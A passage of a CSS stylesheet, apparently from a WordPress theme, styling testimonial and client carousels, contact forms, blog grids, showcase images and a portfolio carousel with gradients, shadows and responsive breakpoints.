  align-items: center;
}
.ct-testimonial-carousel4 .ct-testimonial-item {
  position: relative;
}
.ct-testimonial-carousel4 .ct-testimonial-item:before {
  content: '';
  background-color: #403f3f;
  width: 1px;
  top: 24px;
  bottom: 24px;
  position: absolute;
  left: -50px;
}
.ct-client-carousel .ct-client-item {
  text-align: center;
}
.ct-client-carousel .ct-client-item img {
  display: inline-block;
  width: inherit;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-client-carousel .item--image {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-client-carousel.style2 .ct-client-item a, .ct-client-carousel.style2 .ct-client-item .item--image {
  display: block;
  background-color: #fff;
  padding: 30px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  -webkit-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  -khtml-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  -moz-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  -ms-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  -o-box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
  box-shadow: 0 0 40px rgba(115, 115, 115, 0.19);
}
.ct-client-carousel.style2 .ct-client-item a:hover, .ct-client-carousel.style2 .ct-client-item .item--image:hover {
  -webkit-transform: translate(0, -5px);
  -khtml-transform: translate(0, -5px);
  -moz-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
  transform: translate(0, -5px);
}
.ct-client-carousel.style2 .owl-stage-outer {
  padding: 50px 40px;
  margin: 0 -40px;
}
.ct-client-carousel.style2 .owl-stage-outer .owl-item {
  opacity: 0;
  -webkit-transition: all 180ms linear 0ms;
  -khtml-transition: all 180ms linear 0ms;
  -moz-transition: all 180ms linear 0ms;
  -ms-transition: all 180ms linear 0ms;
  -o-transition: all 180ms linear 0ms;
  transition: all 180ms linear 0ms;
}
.ct-client-carousel.style2 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-client-carousel .owl-stage {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.ct-contact-form-default p {
  margin-bottom: 0;
}
.ct-contact-form-default .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
  height: 100px;
}
.ct-contact-form-default .wpcf7-form-control.wpcf7-submit {
  width: 100%;
  margin-bottom: 0;
}
.ct-contact-form-default .wpcf7-form-control.wpcf7-submit:hover {
  background-color: #00d0f9;
  background-image: -webkit-gradient(linear, left top, right top, from(#00d0f9), to(#0674fd));
  background-image: -webkit-linear-gradient(left, #00d0f9, #0674fd);
  background-image: -moz-linear-gradient(left, #00d0f9, #0674fd);
  background-image: -ms-linear-gradient(left, #00d0f9, #0674fd);
  background-image: -o-linear-gradient(left, #00d0f9, #0674fd);
  background-image: linear-gradient(left, #00d0f9, #0674fd);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00d0f9', endColorStr='#0674fd', gradientType='1');
}
.ct-contact-form-default.style-light .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: transparent;
  color: #f9f8fc;
  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  border-width: 0 0 1px 0px;
  border-color: rgba(255, 255, 255, 0.6);
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
}
.ct-contact-form-default.style-light .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #fff;
}
.ct-contact-form-default.style-light .wpcf7-form-control.wpcf7-textarea {
  height: 122px;
}
.ct-contact-form-default.style-light .wpcf7-form-control.wpcf7-submit {
  margin-top: 12px;
}
.ct-contact-form-default.style-light .wpcf7-submit {
  margin-top: 12px;
}
.ct-contact-form-default.style-light .wpcf7-form-control-wrap {
  margin-bottom: 27px;
}
.ct-contact-form-default.style-light .nice-select:after {
  color: #fff;
  right: 0;
}
.ct-contact-form-default.style-startup .input-filled {
  margin-bottom: 20px;
}
.ct-contact-form-default.style-startup .input-filled > label {
  font-size: 17px;
  color: #000;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 6px;
  display: inline-block;
}
@media screen and (max-width: 991px) {
  .ct-contact-form-default.style-startup .input-filled > label {
    font-size: 13px;
  }
}
.ct-contact-form-default.style-startup .input-filled > label i {
  font-style: normal;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
  margin-left: 8px;
}
.ct-contact-form-default.style-startup .wpcf7-form-control:not(.wpcf7-submit) {
  color: #6f6f6f;
  font-family: 'Poppins', sans-serif;
  border-color: #d5dce8;
  height: 51px;
}
.ct-contact-form-default.style-startup .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #701ad1;
}
.ct-contact-form-default.style-startup .wpcf7-form-control.wpcf7-textarea {
  height: 175px;
}
.ct-contact-form-default.style-startup .wpcf7-submit {
  line-height: 52px;
  padding: 0 48px;
  -webkit-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  -khtml-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  -moz-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  -ms-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  -o-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
  box-shadow: 0 8px 10px rgba(12, 12, 12, 0.19) !important;
}
.ct-contact-form-default.style-startup .nice-select span.current {
  line-height: 49px;
}
.ct-contact-form-default.style-startup .nice-select .list .selected, .ct-contact-form-default.style-startup .nice-select .option:hover {
  color: #701ad1;
}
.ct-contact-form-default.style-dark .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #2f2e2e;
  border-color: #2f2e2e;
  color: #818992;
}
.ct-contact-form-default.style-dark .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #0674fd;
}
.ct-contact-form-default.style-dark-2 .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #19191a;
  border-color: #19191a;
  color: #818992;
}
.ct-contact-form-default.style-dark-2 .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #0674fd;
}
.ct-contact-form-default.submit-gray .wpcf7-submit {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  line-height: 48px;
  padding: 0 40px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background-image: none;
  background-color: #808080;
  color: #fff;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 400;
}
.ct-contact-form-default.submit-gray .wpcf7-submit:before, .ct-contact-form-default.submit-gray .wpcf7-submit:after {
  display: none;
}
.ct-contact-form-default.submit-gray .wpcf7-submit:hover, .ct-contact-form-default.submit-gray .wpcf7-submit:focus {
  background-image: none;
  background-color: #333;
}
.ct-blog-carousel-layout1 .item-featured, .ct-grid-blog-layout1 .item-featured {
  -webkit-border-radius: 7px 7px 0 0;
  -khtml-border-radius: 7px 7px 0 0;
  -moz-border-radius: 7px 7px 0 0;
  -ms-border-radius: 7px 7px 0 0;
  -o-border-radius: 7px 7px 0 0;
  border-radius: 7px 7px 0 0;
  position: relative;
  overflow: hidden;
}
.ct-blog-carousel-layout1 .item-featured img, .ct-grid-blog-layout1 .item-featured img {
  -webkit-border-radius: 7px 7px 0 0;
  -khtml-border-radius: 7px 7px 0 0;
  -moz-border-radius: 7px 7px 0 0;
  -ms-border-radius: 7px 7px 0 0;
  -o-border-radius: 7px 7px 0 0;
  border-radius: 7px 7px 0 0;
}
.ct-blog-carousel-layout1 .item-featured a.overlay:before, .ct-grid-blog-layout1 .item-featured a.overlay:before, .ct-blog-carousel-layout1 .item-featured a.overlay:after, .ct-grid-blog-layout1 .item-featured a.overlay:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-blog-carousel-layout1 .item-featured a.overlay:before, .ct-grid-blog-layout1 .item-featured a.overlay:before {
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.2);
}
.ct-blog-carousel-layout1 .item-featured a.overlay:after, .ct-grid-blog-layout1 .item-featured a.overlay:after {
  z-index: 2;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 0, 0, 0.6)', endColorStr='rgba(0, 0, 0, 0)');
}
.ct-blog-carousel-layout1 .item-body, .ct-grid-blog-layout1 .item-body {
  padding: 29px 32px 38px 29px;
}
.ct-blog-carousel-layout1 .item-meta, .ct-grid-blog-layout1 .item-meta {
  margin-bottom: 10px;
}
.ct-blog-carousel-layout1 .item-title, .ct-grid-blog-layout1 .item-title {
  font-size: 24px;
  line-height: 1.5;
  color: #252a37;
}
.ct-blog-carousel-layout1 .item-title a, .ct-grid-blog-layout1 .item-title a {
  color: inherit;
}
.ct-blog-carousel-layout1 .item-title a:hover, .ct-grid-blog-layout1 .item-title a:hover {
  color: #0674fd;
}
.ct-blog-carousel-layout1 .item-readmore, .ct-grid-blog-layout1 .item-readmore {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.ct-blog-carousel-layout1 .ct-carousel-item, .ct-grid-blog-layout1 .ct-carousel-item {
  height: 100%;
  padding: 30px 0 50px 0;
}
.ct-blog-carousel-layout1 .ct-carousel-item .grid-item-inner, .ct-grid-blog-layout1 .ct-carousel-item .grid-item-inner {
  background-color: #fff;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  height: 100%;
  position: relative;
}
.ct-blog-carousel-layout1 .ct-video-button, .ct-grid-blog-layout1 .ct-video-button {
  position: absolute;
  top: 0;
  z-index: 99;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background-color: #0674fd;
  color: #fff;
}
.ct-blog-carousel-layout1 .owl-stage-outer, .ct-grid-blog-layout1 .owl-stage-outer {
  margin: 0 -20px;
  padding: 0 20px;
}
.ct-blog-carousel-layout1 .owl-stage-outer .owl-item.active .ct-carousel-item .grid-item-inner, .ct-grid-blog-layout1 .owl-stage-outer .owl-item.active .ct-carousel-item .grid-item-inner {
  -webkit-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -khtml-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -moz-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -ms-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -o-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
}
.ct-blog-carousel-layout1 .owl-stage-outer .owl-stage, .ct-grid-blog-layout1 .owl-stage-outer .owl-stage {
  display: flex;
}
.ct-blog-carousel-layout1 .grid-item-inner:hover .item-title a, .ct-grid-blog-layout1 .grid-item-inner:hover .item-title a {
  color: #0674fd;
}
.ct-blog-carousel-layout1 .grid-item-inner:hover .item-readmore, .ct-grid-blog-layout1 .grid-item-inner:hover .item-readmore {
  -webkit-animation: bounceReadMore 0.6s ease-in-out both;
  -moz-animation: bounceReadMore 0.6s ease-in-out both;
  -o-animation: bounceReadMore 0.6s ease-in-out both;
  animation: bounceReadMore 0.6s ease-in-out both;
  bottom: -24px;
  opacity: 1;
  visibility: visible;
}
.ct-blog-carousel-layout1 .grid-item-inner:hover .item-featured a.ct-video-button, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured a.ct-video-button, .ct-blog-carousel-layout1 .grid-item-inner:hover .item-featured a:before, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured a:before, .ct-blog-carousel-layout1 .grid-item-inner:hover .item-featured a:after, .ct-grid-blog-layout1 .grid-item-inner:hover .item-featured a:after {
  opacity: 1;
}
.ct-blog-carousel-layout1 .owl-dots, .ct-grid-blog-layout1 .owl-dots {
  margin-top: 0;
}
.ct-blog-carousel-layout1.style-dark .grid-item-inner, .ct-grid-blog-layout1.style-dark .grid-item-inner {
  background-color: #302f2f;
}
.ct-blog-carousel-layout1.style-dark .item-title, .ct-grid-blog-layout1.style-dark .item-title {
  color: #fff;
}
.ct-blog-carousel-layout1.style-dark .item-title a, .ct-grid-blog-layout1.style-dark .item-title a {
  color: inherit !important;
}
.ct-blog-carousel-layout1.style-dark .item-meta, .ct-grid-blog-layout1.style-dark .item-meta {
  border-color: #4c4b4b;
}
.ct-blog-carousel-layout1.style-dark .item-meta li, .ct-grid-blog-layout1.style-dark .item-meta li {
  color: #c8c6c6;
}
.ct-blog-carousel-layout1.style-dark .item-readmore .btn, .ct-grid-blog-layout1.style-dark .item-readmore .btn {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
@media screen and (max-width: 991px) {
  body .ct-blog-carousel-layout1 .grid-item-inner .item-readmore, body .ct-grid-blog-layout1 .grid-item-inner .item-readmore {
    bottom: -24px;
    opacity: 1;
    visibility: visible;
    margin: 0 !important;
  }
}
.ct-grid-blog-layout1 .grid-item-inner {
  -webkit-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -khtml-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -moz-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -ms-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -o-box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  box-shadow: 0 2px 15px rgba(34, 34, 34, 0.17);
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 44px;
}
.ct-blog-carousel-layout2 .item-category {
  margin-bottom: 17px;
}
.ct-blog-carousel-layout2 .item-category a {
  background-color: #808080;
  padding: 0 24px;
  line-height: 34px;
  color: #fff;
  display: inline-block;
  font-size: 16px;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.ct-blog-carousel-layout2 .item-title {
  font-size: 22px;
  color: #fff;
  font-weight: 400;
  margin-bottom: 22px;
}
.ct-blog-carousel-layout2 .item-title a {
  color: inherit;
}
.ct-blog-carousel-layout2 .item-title a:hover {
  color: #808080;
}
.ct-blog-carousel-layout2 .item-date {
  font-size: 14px;
  color: #808080;
  margin-bottom: 21px;
}
.ct-blog-carousel-layout2 .item-content {
  font-size: 16px;
  line-height: 29px;
  color: #e7e9ea;
  margin-bottom: 10px;
}
.ct-blog-carousel-layout2 .item-readmore a {
  font-size: 16px;
  font-weight: 700;
  color: #0674fd;
}
.ct-blog-carousel-layout2 .item-readmore a i {
  margin-left: 4px;
}
.ct-blog-carousel-layout2 .item-readmore a:hover {
  color: #fff;
}
.ct-showcase .ct-showcase-image {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  -webkit-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
}
.ct-showcase .ct-showcase-image img {
  width: 100%;
}
.ct-showcase .ct-showcase-image a {
  display: block;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  position: relative;
  overflow: hidden;
}
.ct-showcase .ct-showcase-image a:before, .ct-showcase .ct-showcase-image a:after {
  content: "";
  background: #fff;
  height: 0;
  width: 0;
  z-index: 1;
  position: absolute;
  -webkit-transition-duration: 1.1s;
  -o-transition-duration: 1.1s;
  transition-duration: 1.1s;
}
.ct-showcase .ct-showcase-image a:before {
  right: 0;
  opacity: 1;
  top: 0;
}
.ct-showcase .ct-showcase-image a:after {
  bottom: 0;
  opacity: 0.7;
  left: 0;
}
.ct-showcase .ct-showcase-image a:hover:before, .ct-showcase .ct-showcase-image a:hover:after {
  height: 100%;
  opacity: 0;
  width: 100%;
}
.ct-showcase .ct-showcase-image .label {
  -webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  -khtml-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  -ms-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  -o-box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  box-shadow: 0 6px 18px rgba(0, 0, 0, .15);
  line-height: 33px;
  height: 33px;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  background-color: #0674fd;
  position: absolute;
  width: 180px;
  padding: 0 10px;
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 25px;
  left: -48px;
  font-family: 'Poppins', sans-serif;
  text-align: center;
  text-transform: uppercase;
}
.ct-showcase .ct-showcase-title {
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  margin: 37px 0 0;
}
.ct-showcase .ct-showcase-title a {
  color: inherit;
}
.ct-showcase .ct-showcase-title span {
  font-size: 10px;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  border-radius: 22px;
  color: #fff;
  padding: 0 8px;
  line-height: 22px;
  display: inline-block;
  font-weight: 500;
  margin-left: 2px;
  vertical-align: middle;
}
.ct-textbox-carousel {
  max-width: 580px;
  background-color: rgba(0, 0, 0, 0.7);
  padding: 40px;
}
@media screen and (max-width: 767px) {
  .ct-textbox-carousel {
    padding: 30px;
    max-width: 480px;
  }
}
.ct-textbox-carousel .ct-textbox-title {
  font-size: 60px;
  line-height: 1.2;
  font-weight: 300;
  color: #fff;
  margin-bottom: 19px;
}
.ct-textbox-carousel .ct-textbox-title cite {
  font-weight: 500;
  font-style: normal;
}
@media screen and (max-width: 767px) {
  .ct-textbox-carousel .ct-textbox-title {
    font-size: 42px;
  }
}
@media screen and (max-width: 575px) {
  .ct-textbox-carousel .ct-textbox-title {
    font-size: 30px;
  }
  .ct-textbox-carousel .ct-textbox-title br {
    display: none;
  }
}
.ct-textbox-carousel .ct-textbox-description {
  font-size: 19px;
  color: #fff;
}
@media screen and (max-width: 575px) {
  .ct-textbox-carousel .ct-textbox-description {
    font-size: 16px;
  }
}
.ct-textbox-carousel .ct-textbox-button {
  padding-top: 40px;
}
.ct-textbox-carousel .owl-dots {
  justify-content: left;
  margin-top: 35px;
  padding: 0;
}
.ct-textbox-carousel .owl-dots .owl-dot {
  height: 15px;
  width: 15px;
  background-color: #fff;
  background-image: none;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  margin: 0 5px;
}
.ct-textbox-carousel .owl-dots .owl-dot.active {
  background-color: #0674fd;
}
.ct-angled-wrapper {
  left: 0;
  position: absolute !important;
  right: 0;
  width: 100%;
  z-index: 99 !important;
}
.ct-angled-wrapper svg {
  position: absolute;
  left: 0;
  right: 0;
}
.ct-angled-wrapper svg.angle-style1 {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.ct-angled-wrapper.angled-top {
  top: 0;
}
.ct-angled-wrapper.angled-top svg {
  -webkit-transform: rotate(180deg) scaleX(-1);
  -khtml-transform: rotate(180deg) scaleX(-1);
  -moz-transform: rotate(180deg) scaleX(-1);
  -ms-transform: rotate(180deg) scaleX(-1);
  -o-transform: rotate(180deg) scaleX(-1);
  transform: rotate(180deg) scaleX(-1);
  top: 0;
}
.ct-angled-wrapper.angled-bottom {
  bottom: 0;
}
.ct-angled-wrapper.angled-bottom svg {
  bottom: -1px;
}
@media screen and (max-width: 767px) {
  .ct-angled-wrapper.angled-top {
    top: -1px;
  }
  .ct-angled-wrapper.angled-bottom {
    bottom: -1px;
  }
}
.ct-image-section {
  position: absolute !important;
  z-index: -1;
}
.ct-image-section.slide-based {
  z-index: inherit;
}
@media (min-width: 768px) and (max-width: 991px) {
  .ct-image-section.hidde-md {
    display: none;
  }
}
@media screen and (max-width: 767px) {
  .ct-image-section.hidde-sm {
    display: none;
  }
}
.ct-single-image {
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-single-image .block-revealer-content {
  position: relative;
}
.ct-single-image .block-revealer-content a {
  display: block;
}
.ct-single-image .block-revealer-content img, .ct-single-image .block-revealer-content .bg-image {
  width: 100%;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.ct-single-image.image-border img {
  border: 1px solid #e9f0fb;
}
.ct-single-image .bg-image {
  width: 100%;
  height: 300px;
}
.ct-single-image.img-style2 img {
  border: 11px solid #fff;
  -webkit-border-radius: 115px 0px 50px 0px;
  -khtml-border-radius: 115px 0px 50px 0px;
  -moz-border-radius: 115px 0px 50px 0px;
  -ms-border-radius: 115px 0px 50px 0px;
  -o-border-radius: 115px 0px 50px 0px;
  border-radius: 115px 0px 50px 0px;
}
@media screen and (min-width: 1200px) {
  .ct-single-image.image-contact {
    margin-left: -50px;
  }
}
.image-block-revealers {
  display: inline-block;
  vertical-align: top;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.image-block-revealers .block-revealer-element {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  opacity: 0;
}
.ct-carousel-portfolio1 .portfolio-title {
  font-size: 30px;
  color: #162171;
  font-weight: 700;
  margin-bottom: 6px;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .portfolio-title {
    font-size: 24px;
  }
}
.ct-carousel-portfolio1 .portfolio-title a {
  color: inherit;
}
.ct-carousel-portfolio1 .portfolio-title a:hover {
  color: #0674fd;
}
.ct-carousel-portfolio1 .portfolio-subtitle {
  font-family: 'Poppins', sans-serif;
  color: #3a505f;
}
.ct-carousel-portfolio1 .portfolio-more a {
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-size: 30px;
  font-weight: 600;
  color: #fff;
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
}
.ct-carousel-portfolio1 .portfolio-meta {
  margin-right: 20px;
  flex-grow: 1;
  padding: 17px 0;
}
.ct-carousel-portfolio1 .portfolio-holder {
  padding: 16px 38px;
  background-color: #fff;
  position: absolute;
  bottom: 32px;
  left: 32px;
  right: 32px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  opacity: 0;
  -webkit-transform: translateY(-60px);
  -khtml-transform: translateY(-60px);
  -moz-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  -o-transform: translateY(-60px);
  transform: translateY(-60px);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .portfolio-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 767px) {
  .ct-carousel-portfolio1 .portfolio-holder {
    padding: 30px 20px;
  }
}
.ct-carousel-portfolio1 .ct-portfolio-item-inner {
  position: relative;
  overflow: hidden;
}
.ct-carousel-portfolio1 .ct-portfolio-item-inner:hover .portfolio-holder {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.ct-carousel-portfolio1 .owl-nav {
  margin: 0;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .owl-nav {
    margin-top: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .ct-carousel-portfolio1 .owl-nav .owl-prev, .ct-carousel-portfolio1 .owl-nav .owl-next {
    margin: 0;
    width: 90px;
    height: 90px;
    background-color: #e3e7f0;
    color: #000;
    font-size: 22px;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    -khtml-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .owl-nav .owl-prev, .ct-carousel-portfolio1 .owl-nav .owl-next {
    width: 60px;
    height: 60px;
    font-size: 18px;
  }
}
.ct-carousel-portfolio1 .owl-nav .owl-prev:hover, .ct-carousel-portfolio1 .owl-nav .owl-next:hover {
  color: #fff;
  background-color: #162171;
}
.ct-carousel-portfolio1 .owl-nav .owl-prev {
  left: -45px;
}
@media screen and (max-width: 1400px) {
  .ct-carousel-portfolio1 .owl-nav .owl-prev {
    left: -30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-carousel-portfolio1 .owl-nav .owl-prev {
    left: 0;
  }
}
